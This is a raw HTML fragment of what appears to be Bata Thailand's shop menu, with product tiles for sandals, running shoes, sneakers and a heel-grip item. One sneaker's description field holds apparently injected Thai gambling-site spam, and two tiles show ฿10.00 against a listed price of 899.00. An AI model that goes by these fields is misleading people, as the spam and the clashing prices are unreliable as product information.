<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" title="Go to the product  Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html?dwvar_524M__TA87141451M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA87141451M&amp;dwvar_524M__TA87141451M_color=Navy"
                                    data-classtorefresh="tile_524M_2024_8719414" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata men's Flat Sandals Energy+ ● Thong flat sandals from Bata ● Simple and sophisticated design made with lightweighted and high quality materials ● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8186742">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" title="Go to the product  Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html?dwvar_524M__ER818742351M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER818742351M&amp;dwvar_524M__ER818742351M_color=Black"
                                    data-classtorefresh="tile_524M_2023_8186742" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8186742"
    data-name="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742"
    data-id="524M_2023_8186742"
    data-dimension1="524M_ER818742351M"
    data-dimension2="8186742"
    data-dimension3="524M_2023_8186742"
    data-price="899.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="Power Men's Running Shoes With Technology DuoFoamXoRise+100 Series ● 90% Rubberized forefoot and heel 
● Maximum Cushioning 
● offers the smoothest running experience 
● Looking for performance sneakers"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" title="Go to the product  Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Black"
                                    data-classtorefresh="tile_524M_2024_8286849" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Grey" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Grey"
                                    data-classtorefresh="tile_524M_2024_8286849" title="GREY"
                                    data-color="Grey">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#bebebe">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/men-bags/" aria-label="Men Bags">
                <span class="cc-menu__thirdLevel__title">Men Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
